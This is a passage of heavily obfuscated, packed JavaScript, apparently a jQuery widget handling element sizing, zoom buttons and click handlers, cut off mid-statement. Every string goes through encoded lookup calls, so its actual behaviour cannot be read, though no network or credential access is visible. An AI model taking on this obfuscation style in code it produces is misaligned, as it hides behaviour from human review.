db=k;$(db(\'21Z\',\'1w\')+\'H\')[db(\'220\',\'1s#\')](db(\'221\',\'1z\'),m[db(\'222\',\'$1y\')]-14[db(\'3u\',\'qf&F\')][db(\'lv\',\'1r*\')][db(\'224\',\'1w\')]-4p+\'px\'),$(db(\'225\',\'1o\')+\'V\')[db(\'iL\',\'rI$&\')](db(\'226\',\')1G\'),m[db(\'228\',\'1r*\')]-$(2r)[db(\'22m\',\'25\')]()-14[db(\'5l\',\'1K\')][db(\'gs\',\'1L\')][db(\'229\',\'(#&S\')]-4p+\'px\'),$(db(\'22a\',\'2a\')+\'V\')[db(\'yd\',\'1K\')](db(\'n7\',\'1L\'),$(2r)[db(\'ne\',\'EJ!G\')]()+\'px\')},14[k(\'3U\',\'1H\')][k(\'lA\',\'1U\')][k(\'22b\',\'Q&og\')+\'n\']=15(){1a dx=k;if(14[dx(\'5l\',\'1K\')][dx(\'lC\',\'1S%\')][dx(\'22c\',\'b1$K\')])17;$(dx(\'nL\',\'#$tY\'))[dx(\'22d\',\'rI$&\')](dx(\'22e\',\'1n!\')+dx(\'22f\',\'1r*\')+dx(\'22g\',\'1F\')+dx(\'22h\',\'P%CU\')+dx(\'22i\',\'1r*\')+dx(\'22j\',\'1t)\')),$(dx(\'22k\',\'1C*\')+\'H\')[dx(\'lw\',\'x[X5\')](dx(\'ne\',\'EJ!G\'),14[dx(\'5P\',\'1C*\')][dx(\'21T\',\'25\')][dx(\'227\',\'1T^\')]),$(dx(\'nh\',\'1t)\')+\'V\')[dx(\'ng\',\'1n!\')](dx(\'21S\',\'1z\'),14[dx(\'4V\',\'1W\')][dx(\'lx\',\'1s#\')][dx(\'21o\',\'1R\')]),$(dx(\'21p\',\'[2d\')+\'V\')[dx(\'mG\',\'qf&F\')](dx(\'21q\',\'1t)\'),dx(\'21r\',\'[2d\')),$(dx(\'nh\',\'1t)\')+\'V\')[dx(\'ly\',\'1D$\')](dx(\'21s\',\')1p\'),dx(\'21t\',\'1H\')),$(dx(\'21u\',\'1X\')+\'V\')[dx(\'21v\',\'2a\')](dx(\'21w\',\'#$tY\'),dx(\'nq\',\'[2d\')),$(dx(\'21x\',\'EJ!G\')+\'H\')[dx(\'ly\',\'1D$\')](dx(\'21z\',\'1K\'),dx(\'21A\',\'EJ!G\')),$(dx(\'nm\',\'1O\')+\'H\')[dx(\'21C\',\'(#&S\')](dx(\'21Q\',\'(#&S\'),dx(\'21D\',\'(#&S\')),$(dx(\'nm\',\'1O\')+\'H\')[dx(\'np\',\'1C*\')](dx(\'21E\',\'1S%\'),dx(\'nq\',\'[2d\')),$(2r)[dx(\'21F\',\'(#&S\')](dx(\'21G\',\'#$tY\'),14[dx(\'6C\',\'1T^\')][dx(\'lA\',\'1U\')][dx(\'21H\',\'1o\')]),$(\'#\'+14[dx(\'6w\',\'b1$K\')][dx(\'ns\',\'1T^\')][dx(\'pH\',\'1I\')])[dx(\'21I\',\'1r*\')](14[dx(\'4P\',\'(#&S\')][dx(\'lC\',\'1S%\')][dx(\'21J\',\'1C*\')]),$(\'#\'+14[dx(\'7e\',\'[2d\')][dx(\'nv\',\'@24\')][dx(\'oj\',\'#1Z\')])[dx(\'qG\',\'28)\')](dx(\'21K\',\'Q&og\'),14[dx(\'4w\',\')1p\')][dx(\'lB\',\'1v\')][dx(\'21L\',\'1B\')]),$(\'#\'+14[dx(\'3s\',\'1A]\')][dx(\'21M\',\'P%CU\')][dx(\'gd\',\'P%CU\')])[dx(\'21N\',\'1v\')](dx(\'n4\',\'1X\')),$(\'#\'+14[dx(\'5I\',\'25\')][dx(\'k8\',\'1n!\')][dx(\'21P\',\'1W\')])[dx(\'21R\',\'1D$\')](15(m){1a dZ=dx;14[dZ(\'3s\',\'1A]\')][dZ(\'gs\',\'1L\')][dZ(\'oE\',\'1w\')]()}),$(\'#\'+14[dx(\'63\',\'#1Z\')][dx(\'22o\',\'1B\')][dx(\'lJ\',\'1K\')])[dx(\'22T\',\'2a\')+\'s\']()[dx(\'22p\',\'@24\')](dx(\'22W\',\'#$tY\')+dx(\'sx\',\'$1y\')+dx(\'22X\',\'x[X5\')),14[dx(\'4s\',\'1r*\')][dx(\'22Y\',\'1M\')][dx(\'22Z\',\'26(\')]=!![];2v{e=1P tC(),14[dx(\'65\',\'1E$\')][dx(\'gs\',\'1L\')][dx(\'230\',\'1F\')](e)}2u(m){}},14[k(\'4e\',\'1L\')][k(\'gs\',\'1L\')][k(\'232\',\'1C*\')]=15(){1a dj=k;$(dj(\'233\',\'1M\')+dj(\'234\',\'x[X5\'))[dj(\'235\',\'1s#\')](),$(dj(\'236\',\'$1y\')+\'H\')[dj(\'237\',\'1w\')](),$(dj(\'238\',\'1I\')+\'V\')[dj(\'23a\',\'1u\')](),$(dj(\'23o\',\'Q&og\'))[dj(\'23b\',\'1n!\')](dj(\'23c\',\'1r*\'),14[dj(\'3A\',\'1z\')][dj(\'gu\',\'1D$\')][dj(\'23d\',\'EJ!G\')]),$(\'#\'+14[dj(\'4l\',\'1F\')][dj(\'lA\',\'1U\')][dj(\'lJ\',\'1K\')])[dj(\'mU\',\'qf&F\')](14[dj(\'6X\',\'1X\')][dj(\'23f\',\'EJ!G\')][dj(\'pK\',\'^2c\')]),$(\'#\'+14[dj(\'5l\',\'1K\')][dj(\'x5\',\'1z\')][dj(\'iW\',\'x[X5\')])[dj(\'mV\',\'1R\')](dj(\'jJ\',\'29\'),14[dj(\'4T\',\'1M\')][dj(\'23g\',\'[2d\')][dj(\'23h\',\'26(\')]),$(\'#\'+14[dj(\'6b\',\'@24\')][dj(\'lB\',\'1v\')][dj(\'t0\',\'1u\')])[dj(\'23j\',\'26(\')](dj(\'em\',\'Q&og\')),$(\'#\'+14[dj(\'4T\',\'1M\')][dj(\'23k\',\'1A]\')][dj(\'23l\',\'1E$\')])[dj(\'jF\',\'1R\')](15(m){1a dy=dj;14[dy(\'7e\',\'[2d\')][dy(\'lC\',\'1S%\')][dy(\'n0\',\'&1q\')+\'n\']()}),$(\'#\'+14[dj(\'4s\',\'1r*\')][dj(\'gu\',\'1D$\')][dj(\'22V\',\'b1$K\')])[dj(\'239\',\'1C*\')+\'s\'](dj(\'22U\',\'1w\')+dj(\'22D\',\'1O\')),14[dj(\'4L\',\'1D$\')][dj(\'gw\',\'1w\')][dj(\'gq\',\'1M\')]=![]},$(2r)[k(\'22r\',\'1E$\')](15(m){1a dX=k;14[dX(\'3U\',\'1H\')][dX(\'22s\',\')1G\')][dX(\'22t\',\'1r*\')]()}),14[k(\'3A\',\'1z\')][k(\'tu\',\'P%CU\')]=15(){17 1P 55()},14[k(\'4H\',\'1B\')][k(\'gD\',\'#1Z\')][k(\'22u\',\'x[X5\')]=15(){1a dH=k;14[dH(\'4l\',\'1F\')][dH(\'gA\',\'EJ!G\')][dH(\'22v\',\'1T^\')]=dH(\'22w\',\'1E$\')+\'ol\',14[dH(\'5R\',\'1I\')][dH(\'v4\',\'(#&S\')][dH(\'oc\',\'1z\')]=dH(\'22x\',\'1o\')+dH(\'o1\',\'1F\'),14[dH(\'68\',\')1G\')][dH(\'o7\',\'1E$\')][dH(\'22y\',\'P%CU\')]=dH(\'22z\',\'1n!\'),14[dH(\'5b\',\'#$tY\')][dH(\'gA\',\'EJ!G\')][dH(\'o2\',\'[2d\')]=dH(\'22A\',\'1U\'),14[dH(\'4l\',\'1F\')][dH(\'oi\',\'1n!\')][dH(\'22B\',\'P%CU\')]=dH(\'22C\',\'@24\'),14[dH(\'5b\',\'#$tY\')][dH(\'tI\',\'1s#\')][dH(\'22E\',\'25\')]=![],$(\'#\'+14[dH(\'59\',\'x[X5\')][dH(\'iQ\',\'1U\')][dH(\'22S\',\'1E$\')])[dH(\'o6\',\'1M\')](dH(\'22F\',\'1M\'),dH(\'22G\',\'1E$\')),14[dH(\'6j\',\'2a\')][dH(\'o7\',\'1E$\')][dH(\'gq\',\'1M\')]?($(\'#\'+14[dH(\'3O\',\'1S%\')][dH(\'22H\',\')1p\')][dH(\'gd\',\'P%CU\')])[dH(\'o8\',\'1H\')](15(m){1a dT=dH;14[dT(\'4g\',\'1v\')][dT(\'o0\',\'@24\')][dT(\'22I\',\'1s#\')]()}),$(\'#\'+14[dH(\'4H\',\'1B\')][dH(\'nT\',\'&1q\')][dH(\'22J\',\'1O\')])[dH(\'22K\',\'1z\')](14[dH(\'4L\',\'1D$\')][dH(\'ov\',\'1F\')][dH(\'22L\',\'1W\')]),$(\'#\'+14[dH(\'4f\',\'$1y\')][dH(\'od\',\'b1$K\')][dH(\'lF\',\'1V\')])[dH(\'ex\',\'1E$\')](dH(\'lP\',\'P%CU\'),14[dH(\'4l\',\'1F\')][dH(\'lH\',\'1r*\')][dH(\'22N\',\'1F\')])):($(\'#\'+14[dH(\'4l\',\'1F\')][dH(\'lH\',\'1r*\')][dH(\'oh\',\'Q&og\')])[dH(\'22O\',\'[2d\')](15(m){1a dI=dH;14[dI(\'4w\',\')1p\')][dI(\'oi\',\'1n!\')][dI(\'22P\',\'^2c\')+\'n\']()}),$(\'#\'+14[dH(\'3t\',\'1o\')][dH(\'22Q\',\'25\')][dH(\'pA\',\'EJ!G\')])[dH(\'22R\',\'$1y\')](14[dH(\'6L\',\'26(\')][dH(\'21n\',\'2a\')][dH(\'22n\',\'1w\')]),$(\'#\'+14[dH(\'6C\',\'1T^\')][dH(\'nZ\',\'1z\')][dH(\'nU\',\'@24\')])[dH(\'21m\',\'qf&F\')](dH(\'lP\',\'P%CU\'),14[dH(\'3U\',\'1H\')][dH(\'20j\',\'1D$\')][dH(\'tg\',\'qf&F\')])),$(3L)[dH(\'1ZP\',\'1C*\')](dH(\'1ZQ\',\'[2d\'),14[dH(\'4f\',\'$1y\')][dH(\'1ZR\',\'1L\')][dH(\'1ZS\',\'1F\')+\'l\']),$[dH(\'xl\',\'1r*\')][dH(\'1ZT\',\'&1q\')](14[dH(\'4T\',\'1M\')][dH(\'1ZU\',\'$1y\')][dH(\'1ZV\',\'1D$\')],15(){1a dr=dH;14[dr(\'5Y\',\'Q&og\')][dr(\'lH\',\'1r*\')][dr(\'oP\',\'qf&F\')]?14[dr(\'3u\',\'qf&F\')][dr(\'ov\',\'1F\')][dr(\'1ZX\',\'@24\')]():14[dr(\'68\',\')1G\')][dr(\'1ZY\',\'1A]\')][dr(\'1ZZ\',\'1R\')+\'n\']()})},14[k(\'5a\',\'P%CU\')][k(\'201\',\'1w\')][k(\'203\',\'1S%\')+\'l\']=15(m){1a dt=k;14[dt(\'3t\',\'1o\')][dt(\'eL\',\'1w\')][dt(\'205\',\'1o\')]()},14[k(\'8r\',\'1V\')][k(\'o0\',\'@24\')][k(\'206\',\'#1Z\')+\'n\']=15(){1a dY=k;if(14[dY(\'3t\',\'1o\')][dY(\'nZ\',\'1z\')][dY(\'w8\',\'1z\')])17;$(dY(\'nL\',\'#$tY\'))[dY(\'207\',\'1o\')](dY(\'208\',\'1B\')+dY(\'209\',\'&1q\')+dY(\'20a\',\'rI$&\')+dY(\'20b\',\'P%CU\')+dY(\'20c\',\'@24\')+dY(\'20d\',\')1p\')+dY(\'20e\',\'1u\')+dY(\'20f\',\'qf&F\')+dY(\'20g\',\'1T^\')+dY(\'20h\',\'1V\')+dY(\'1ZN\',\'EJ!G\')+dY(\'202\',\'1o\')+dY(\'1ZM\',\'1O\')+dY(\'1Zv\',\'29\')+dY(\'1Zi\',\'2a\')+dY(\'1Zj\',\'1X\')+dY(\'1Zk\',\'25\')+dY(\'1Zl\',\'26(\')+dY(\'1Zm\',\'EJ!G\')+dY(\'1Zn\',\'28)\')+dY(\'1Zo\',\'1r*\')+dY(\'1Zp\',\'1r*\')+dY(\'1Zq\',\'1s#\')+dY(\'1Zr\',\')1p\')+dY(\'1Zs\',\'1E$\')+dY(\'1Zt\',\'1z\')+dY(\'1Zu\',\'x[X5\')+dY(\'1Zw\',\'1X\')+dY(\'1ZK\',\'1A]\')+dY(\'1Zx\',\'1A]\')+dY(\'1Zy\',\'1w\')+dY(\'1Zz\',\'1v\')+dY(\'1ZA\',\')1G\')+dY(\'nM\',\'P%CU\')+dY(\'1ZB\',\'29\')+dY(\'1ZC\',\'1V\')+dY(\'1ZD\',\'1o\')+dY(\'1ZE\',\'1R\')+dY(\'1ZF\',\'2a\')+dY(\'1ZG\',\'&1q\')+dY(\'1ZH\',\'$1y\')+dY(\'1ZI\',\'1X\')),$(\'#\'+14[dY(\'5Y\',\'Q&og\')][dY(\'ti\',\'1H\')][dY(\'1ZJ\',\')1p\')])[dY(\'1ZL\',\'1K\')](14[dY(\'5a\',\'P%CU\')][dY(\'gD\',\'#1Z\')][dY(\'20k\',\'qf&F\')]),$(\'#\'+14[dY(\'59\',\'x[X5\')][dY(\'nT\',\'&1q\')][dY(\'uj\',\'1A]\')])[dY(\'lI\',\'1I\')](dY(\'20l\',\'2a\'),14[dY(\'4P\',\'(#&S\')][dY(\'tD\',\')1G\')][dY(\'20S\',\'^2c\')]),$(\'#\'+14[dY(\'7V\',\'1R\')][dY(\'t3\',\'29\')][dY(\'nU\',\'@24\')])[dY(\'20T\',\'#1Z\')](dY(\'20U\',\'1u\')),$(\'#\'+14[dY(\'3t\',\'1o\')][dY(\'qn\',\'1v\')][dY(\'lJ\',\'1K\')])[dY(\'20W\',\')1p\')](15(m){1a dv=dY;14[dv(\'4k\',\'rI$&\')][dv(\'gD\',\'#1Z\')][dv(\'20X\',\'x[X5\')]()}),$(\'#\'+14[dY(\'4V\',\'1W\')][dY(\'qn\',\'1v\')][dY(\'uj\',\'1A]\')])[dY(\'u2\',\'@24\')+\'s\']()[dY(\'20Y\',\'1n!\')](dY(\'20Z\',\'1s#\')+dY(\'210\',\'rI$&\'))[dY(\'211\',\'1T^\')](dY(\'212\',\'(#&S\')+dY(\'213\',\'1B\')),14[dY(\'3t\',\'1o\')][dY(\'tu\',\'P%CU\')][dY(\'214\',\'1F\')]=!![],$(dY(\'216\',\'1n!\')+dY(\'21k\',\'1E$\')+dY(\'217\',\'26(\'))[dY(\'218\',\'1M\')]()[dY(\'tx\',\'1D$\')]({\'5T\':dY(\'21a\',\'1U\')}),$(dY(\'tz\',\'1E$\')+dY(\'21b\',\'1C*\')+dY(\'21c\',\'1K\'))[dY(\'21d\',\'EJ!G\')]()[dY(\'21e\',\'1s#\')]();2v{e=1P tC(),14[dY(\'4J\',\'1n!\')][dY(\'tD\',\')1G\')][dY(\'21g\',\'28)\')+\'l\'](e)}2u(m){}},14[k(\'4S\',\'29\')][k(\'tI\',\'1s#\')][k(\'21i\',\'^2c\')]=15(){1a dp=k;$(dp(\'tK\',\'1B\')+dp(\'21j\',\'1z\')+dp(\'20R\',\'1o\'))[dp(\'215\',\'1R\')]()[dp(\'20Q\',\'P%CU\')]()[dp(\'20z\',\'1D$\')](),$(\'#\'+14[dp(\'3u\',\'qf&F\')][dp(\'ti\',\'1H\')][dp(\'pL\',\')1G\')])[dp(\'20m\',\'1H\')](14[dp(\'59\',\'x[X5\')][dp(\'gA\',\'EJ!G\')][dp(\'tg\',\'qf&F\')]),$(\'#\'+14[dp(\'6w\',\'b1$K\')][dp(\'20n\',\'1u\')][dp(\'yw\',\'(#&S\')])[dp(\'vB\',\'EJ!G\')](dp(\'20o\',\'1n!\'),14[dp(\'59\',\'x[X5\')][dp(\'20p\',\'1K\')][dp(\'20q\',\'1W\')]),$(\'#\'+14[dp(\'5x\',\'&1q\')][dp(\'gA\',\'EJ!G\')][dp(\'20s\',\'1U\')])[dp(\'20t\',\'$1y\')](dp(\'20u\',\'$1y\')),$(\'#\'+14[dp(\'5x\',\'&1q\')][dp(\'iQ\',\'1U\')][dp(\'t0\',\'1u\')])[dp(\'20v\',\'1T^\')](15(m){1a dl=dp;14[dl(\'4S\',\'29\')][dl(\'t3\',\'29\')][dl(\'20w\',\'1C*\')+\'n\']()}),$(\'#\'+14[dp(\'3O\',\'1S%\')][dp(\'gD\',\'#1Z\')][dp(\'nA\',\'1R\')])[dp(\'20y\',\'$1y\')+\'s\'](dp(\'20A\',\'Q&og\')+dp(\'20O\',\'1M\'))[dp(\'20B\',\'P%CU\')](dp(\'20C\',\'1z\')+\'l\'),14[dp(\'3u\',\'qf&F\')][dp(\'t9\',\'1I\')][dp(\'20D\',\'1K\')]=![],14[dp(\'7e\',\'[2d\')][dp(\'6E\',\'25\')][dp(\'20F\',\'25\')]()},14[k(\'4e\',\'1L\')][\'ui\']=15(){17 1P 55()},14[k(\'4l\',\'1F\')][\'ui\'][k(\'20G\',\'29\')]=15(){1a de=k;14[de(\'3u\',\'qf&F\')][\'ui\'][de(\'20H\',\')1G\')+\'x\']=de(\'20I\',\'#$tY\')+de(\'20J\',\'EJ!G\'),14[de(\'5Y\',\'Q&og\')][\'ui\'][de(\'20K\',\'1F\')+de(\'20L\',\'EJ!G\')]=de(\'20M\',\'1r*\')+de(\'20N\',\'1s#\'),14[de(\'68\',\')1G\')][\'ui\'][de(\'sj\',\'1n!\')]=de(\'21l\',\'1X\')+de(\'23p\',\'1z\'),14[de(\'3t\',\'1o\')][\'ui\'][de(\'23q\',\'2a\')]=de(\'23r\',\'1M\')+de(\'262\',\'qf&F\'),14[de(\'4j\',\'1u\')][\'ui\'][de(\'263\',\'1n!\')+de(\'264\',\'1s#\')]=de(\'265\',\'1F\')+de(\'266\',\'1D$\'),14[de(\'4L\',\'1D$\')][\'ui\'][de(\'267\',\'1r*\')+de(\'268\',\'1u\')]=de(\'uE\',\'&1q\')+de(\'269\',\'qf&F\'),14[de(\'3t\',\'1o\')][\'ui\'][de(\'26a\',\'^2c\')]=de(\'26b\',\'[2d\')+de(\'26c\',\'1D$\'),14[de(\'5l\',\'1K\')][\'ui\'][de(\'uE\',\'&1q\')+\'Id\']=de(\'lS\',\'1u\')+de(\'26d\',\'@24\')+\'t\',14[de(\'5o\',\'EJ!G\')][\'ui\'][de(\'26e\',\'1W\')+\'xt\']=de(\'26g\',\'1n!\'),14[de(\'4j\',\'1u\')][\'ui\'][de(\'26u\',\'29\')]=de(\'26h\',\'Q&og\'),14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'26i\',\'1n!\')+de(\'ux\',\'P%CU\')]=de(\'26j\',\'rI$&\'),14[de(\'4J\',\'1n!\')][\'ui\'][de(\'26k\',\'1X\')+\'xt\']=de(\'26l\',\'1S%\'),14[de(\'5a\',\'P%CU\')][\'ui\'][de(\'rN\',\'1H\')]=u3,14[de(\'4S\',\'29\')][\'ui\'][de(\'qC\',\'1A]\')]=7U,14[de(\'4S\',\'29\')][\'ui\'][de(\'26n\',\'Q&og\')]=4p,14[de(\'5j\',\'1w\')][\'ui\'][de(\'26o\',\'1n!\')]=4p,14[de(\'4w\',\')1p\')][\'ui\'][de(\'rW\',\'$1y\')]=0.tS,14[de(\'5R\',\'1I\')][\'ui\'][de(\'26p\',\'b1$K\')]=0.tS,14[de(\'4w\',\')1p\')][\'ui\'][de(\'iN\',\'1W\')+\'t\']=4p,14[de(\'5j\',\'1w\')][\'ui\'][de(\'26q\',\'25\')+de(\'26r\',\'rI$&\')]=4p,14[de(\'4e\',\'1L\')][\'ui\'][de(\'26s\',\'1A]\')+\'Up\']=de(\'26t\',\'@24\'),14[de(\'5Y\',\'Q&og\')][\'ui\'][de(\'rR\',\'qf&F\')+de(\'261\',\'1n!\')]=de(\'26f\',\'1r*\'),14[de(\'5x\',\'&1q\')][\'ui\'][de(\'260\',\'@24\')+de(\'25J\',\'1V\')]=de(\'25w\',\'1w\'),14[de(\'5l\',\'1K\')][\'ui\'][de(\'25x\',\'1v\')+de(\'25y\',\'1u\')]=de(\'25z\',\'Q&og\'),$(\'#\'+14[de(\'3U\',\'1H\')][\'ui\'][de(\'25A\',\'1H\')+\'x\'])[de(\'gk\',\'28)\')](de(\'yb\',\'1C*\'),de(\'25B\',\'1M\')),$(\'#\'+14[de(\'3O\',\'1S%\')][\'ui\'][de(\'25C\',\'[2d\')+de(\'jz\',\'x[X5\')])[de(\'uh\',\'#1Z\')](de(\'25D\',\'26(\'),de(\'25E\',\'EJ!G\')),$(\'#\'+14[de(\'5a\',\'P%CU\')][\'ui\'][de(\'25F\',\'&1q\')+de(\'25G\',\'1D$\')])[de(\'u6\',\'1S%\')](de(\'25H\',\'29\'),de(\'25I\',\'Q&og\')),$(\'#\'+14[de(\'4V\',\'1W\')][\'ui\'][de(\'u4\',\'1T^\')+de(\'25K\',\'1v\')])[de(\'uc\',\'1t)\')](de(\'25Y\',\'Q&og\'),de(\'25L\',\'1V\')),$(\'#\'+14[de(\'3t\',\'1o\')][\'ui\'][de(\'25M\',\'1E$\')])[de(\'25N\',\'1C*\')](14[de(\'4f\',\'$1y\')][\'ui\'][de(\'25O\',\'1t)\')+\'xt\']),$(\'#\'+14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'25P\',\'1H\')+\'Id\'])[de(\'25Q\',\'[2d\')](14[de(\'7V\',\'1R\')][\'ui\'][de(\'25R\',\'1s#\')+de(\'25S\',\'1v\')]),$(\'#\'+14[de(\'3t\',\'1o\')][\'ui\'][de(\'25T\',\'2a\')])[de(\'sH\',\'1v\')](14[de(\'4S\',\'29\')][\'ui\'][de(\'25U\',\'&1q\')]),$(\'#\'+14[de(\'4s\',\'1r*\')][\'ui\'][de(\'25V\',\'1H\')])[de(\'25W\',\'x[X5\')](14[de(\'4g\',\'1v\')][\'ui\'][de(\'25X\',\'1B\')+\'xt\']),$(\'#\'+14[de(\'4e\',\'1L\')][\'ui\'][de(\'25Z\',\'1w\')])[de(\'26v\',\'1O\')](15(m){1a dP=de;14[dP(\'3t\',\'1o\')][\'ui\'][dP(\'sv\',\'x[X5\')+\'ow\'](14[dP(\'4P\',\'(#&S\')][\'ui\'][dP(\'26w\',\'1D$\')])}),$(\'#\'+14[de(\'4L\',\'1D$\')][\'ui\'][de(\'26x\',\')1p\')+\'Id\'])[de(\'274\',\'x[X5\')](15(m){1a dQ=de;14[dQ(\'5b\',\'#$tY\')][\'ui\'][dQ(\'275\',\'1W\')+\'ow\'](-14[dQ(\'4f\',\'$1y\')][\'ui\'][dQ(\'276\',\')1p\')])}),$(\'#\'+14[de(\'4J\',\'1n!\')][\'ui\'][de(\'277\',\'@24\')])[de(\'278\',\'1z\')](15(m){1a dA=de;14[dA(\'3O\',\'1S%\')][\'ui\'][dA(\'279\',\'(#&S\')](14[dA(\'4w\',\')1p\')][\'ui\'][dA(\'27a\',\'1C*\')])}),$(\'#\'+14[de(\'4s\',\'1r*\')][\'ui\'][de(\'27b\',\'1O\')])[de(\'em\',\'Q&og\')](15(m){1a dM=de;14[dM(\'4e\',\'1L\')][\'ui\'][dM(\'27c\',\'1o\')](-14[dM(\'7N\',\'^2c\')][\'ui\'][dM(\'27d\',\'qf&F\')])}),14[de(\'63\',\'#1Z\')][\'ui\'][de(\'27e\',\'1w\')]<=14[de(\'4V\',\'1W\')][\'ui\'][de(\'27f\',\'1n!\')+\'t\']?($(\'#\'+14[de(\'4S\',\'29\')][\'ui\'][de(\'27g\',\'Q&og\')])[de(\'r8\',\'1u\')](de(\'27h\',\'EJ!G\'),de(\'27i\',\'1t)\')),$(\'#\'+14[de(\'4W\',\'1U\')][\'ui\'][de(\'27j\',\'#1Z\')])[de(\'k0\',\'1w\')](de(\'27k\',\'1u\'),de(\'27l\',\'1W\'))):$(\'#\'+14[de(\'4f\',\'$1y\')][\'ui\'][de(\'27m\',\'$1y\')])[de(\'nX\',\'1K\')](de(\'qN\',\'qf&F\'),de(\'27n\',\'1B\')),14[de(\'4j\',\'1u\')][\'ui\'][de(\'27o\',\'1R\')]>=14[de(\'4s\',\'1r*\')][\'ui\'][de(\'ro\',\'1u\')+\'t\']?($(\'#\'+14[de(\'6C\',\'1T^\')][\'ui\'][de(\'27p\',\'EJ!G\')])[de(\'qs\',\'(#&S\')](de(\'k7\',\'26(\'),de(\'27q\',\'1C*\')),$(\'#\'+14[de(\'4j\',\'1u\')][\'ui\'][de(\'27r\',\'1u\')])[de(\'gn\',\'Q&og\')](de(\'qw\',\'1C*\'),de(\'27s\',\'1r*\'))):$(\'#\'+14[de(\'7V\',\'1R\')][\'ui\'][de(\'27t\',\')1p\')])[de(\'qz\',\'2a\')](de(\'27u\',\'1v\'),de(\'27v\',\'P%CU\')),14[de(\'3A\',\'1z\')][\'ui\'][de(\'qC\',\'1A]\')]<=14[de(\'4Z\',\'1O\')][\'ui\'][de(\'27w\',\'29\')+de(\'273\',\'^2c\')]?($(\'#\'+14[de(\'5x\',\'&1q\')][\'ui\'][de(\'272\',\'Q&og\')])[de(\'qG\',\'28)\')](de(\'271\',\'1X\'),de(\'sp\',\'qf&F\')),$(\'#\'+14[de(\'3O\',\'1S%\')][\'ui\'][de(\'26L\',\'1B\')])[de(\'26y\',\'1D$\')](de(\'qI\',\'1z\'),de(\'26z\',\'b1$K\'))):$(\'#\'+14[de(\'4J\',\'1n!\')][\'ui\'][de(\'26A\',\'1D$\')])[de(\'26B\',\'1U\')](de(\'iD\',\'1D$\'),de(\'26C\',\'1T^\')),14[de(\'4g\',\'1v\')][\'ui\'][de(\'26D\',\'1B\')]>=14[de(\'4k\',\'rI$&\')][\'ui\'][de(\'26E\',\'x[X5\')+de(\'26F\',\'1K\')]?($(\'#\'+14[de(\'6j\',\'2a\')][\'ui\'][de(\'nE\',\'P%CU\')+\'Id\'])[de(\'rz\',\'1W\')](de(\'26G\',\'1S%\'),de(\'tH\',\'25\')),$(\'#\'+14[de(\'3O\',\'1S%\')][\'ui\'][de(\'26H\',\'1M\')+\'Id\'])[de(\'26I\',\'1z\')](de(\'j4\',\'1E$\'),de(\'26J\',\'1n!\'))):$(\'#\'+14[de(\'4g\',\'1v\')][\'ui\'][de(\'26K\',\'28)\')+\'Id\'])[de(\'lO\',\'1s#\')](de(\'lP\',\'P%CU\'),de(\'26N\',\'1r*\')),$[de(\'26O\',\'@24\')][de(\'26P\',\'(#&S\')](14[de(\'6b\',\'@24\')][\'ui\'][de(\'rR\',\'qf&F\')+\'Up\'],15(){1a dO=de;14[dO(\'3t\',\'1o\')][\'ui\'][dO(\'26Q\',\'^2c\')](14[dO(\'3s\',\'1A]\')][\'ui\'][dO(\'rW\',\'$1y\')])}),$[de(\'sy\',\'1F\')][de(\'26R\',\'@24\')](14[de(\'7N\',\'^2c\')][\'ui\'][de(\'26S\',\'1t)\')+de(\'26T\',\'^2c\')],15(){1a dU=de;14[dU(\'3Q\',\'1s#\')][\'ui\'][dU(\'26U\',\'1s#\')](-14[dU(\'6j\',\'2a\')][\'ui\'][dU(\'26V\',\'26(\')])}),$[de(\'26W\',\'2a\')][de(\'26X\',\'EJ!G\')](14[de(\'3u\',\'qf&F\')][\'ui\'][de(\'26Y\',\'qf&F\')+de(\'26Z\',\'1D$\')],15(){1a s0=de;14[s0(\'4j\',\'1u\')][\'ui\'][s0(\'25v\',\'1B\')+\'ow\'](14[s0(\'3Q\',\'1s#\')][\'ui\'][s0(\'25u\',\'1I\')])}),$[de(\'v7\',\'Q&og\')][de(\'25t\',\'1V\')](14[de(\'5j\',\'1w\')][\'ui\'][de(\'24r\',\'1E$\')+de(\'23Y\',\')1p\')],15(){1a s1=de;14[s1(\'4l\',\'1F\')][\'ui\'][s1(\'sv\',\'x[X5\')+\'ow\'](-14[s1(\'4J\',\'1n!\')][\'ui\'][s1(\'23Z\',\'1T^\')])})},14[k(\'7e\',\'[2d\')][\'ui\'][k(\'240\',\'1I\')]=15(m){1a s2=k;if(14[s2(\'4J\',\'1n!\')][\'ui\'][s2(\'241\',\'[2d\')]<14[s2(\'65\',\'1E$\')][\'ui\'][s2(\'ps\',\'1B\')+\'t\']&&m>2p)17;if(14[s2(\'8r\',\'1V\')][\'ui\'][s2(\'242\',\')1p\')]>=14[s2(\'7e\',\'[2d\')][\'ui\'][s2(\'iN\',\'1W\')+\'t\']&&m<2p){$(\'#\'+14[s2(\'6j\',\'2a\')][s2(\'243\',\'1D$\')]+\'\\5X*\')[s2(\'244\',\'1K\')](15(W,S){1a s3=s2;$(18)[s3(\'y9\',\')1p\')](s3(\'245\',\'1D$\'),\'\')});17}if(14[s2(\'4L\',\'1D$\')][\'ui\'][s2(\'246\',\'1v\')+\'t\']+m>14[s2(\'4g\',\'1v\')][\'ui\'][s2(\'rk\',\'(#&S\')])14[s2(\'4e\',\'1L\')][\'ui\'][s2(\'rM\',\'EJ!G\')+\'t\']=14[s2(\'4f\',\'$1y\')][\'ui\'][s2(\'rk\',\'(#&S\')];1N 14[s2(\'4g\',\'1v\')][\'ui\'][s2(\'248\',\'1t)\')+\'t\']+m<14[s2(\'5a\',\'P%CU\')][\'ui\'][s2(\'rp\',\'1A]\')]?14[s2(\'4l\',\'1F\')][\'ui\'][s2(\'ro\',\'1u\')+\'t\']=14[s2(\'3A\',\'1z\')][\'ui\'][s2(\'rp\',\'1A]\')]:14[s2(\'6C\',\'1T^\')][\'ui\'][s2(\'249\',\'1s#\')+\'t\']+=m;$(\'#\'+14[s2(\'4Z\',\'1O\')][s2(\'24a\',\'1X\')]+\'\\5X*\')[s2(\'uF\',\'1X\')](s2(\'24c\',\'1u\')+s2(\'24q\',\'#1Z\')+s2(\'24d\',\'1T^\')+s2(\'24e\',\'1I\')+s2(\'24f\',\'P%CU\'))[s2(\'ry\',\'b1$K\')](15(W,S){1a s4=s2;$ah=$(18);!!!$ah[s4(\'rz\',\'1W\')](s4(\'24g\',\'1U\'))&&$ah[s4(\'rA\',\'26(\')](s4(\'24h\',\'P%CU\'),2W($ah[s4(\'gk\',\'28)\')](s4(\'24i\',\'1A]\'))));1a 